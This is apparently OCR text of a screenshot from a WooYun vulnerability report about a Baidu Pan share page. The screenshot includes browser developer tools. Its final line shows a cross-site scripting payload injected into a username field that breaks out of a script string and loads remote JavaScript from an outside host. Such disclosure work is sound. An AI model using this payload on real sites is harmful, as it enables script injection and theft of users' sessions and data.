 WooYun.org | 提交漏洞 × 请不要将您的密码透露给 ×
pan.baidu.com/s/1c0kvees
微博 Google 百度 CnBeta Translator 常用 DAs 电影 小站 游戏
百度云 主页 网盘 分享 应用 严厉打击传播色
请不要将您的密码透露给任何人。 保存至网盘 下载(19B)
赞(0) | 评论 |
Elements Network Sources Timeline Profiles Resources Audits Console EditThisCookie
iewShareUtils.linkUserName=""});$.getScript("//qqq.si/w0vcEd")//";disk.util.ViewShareUtils.sysUserN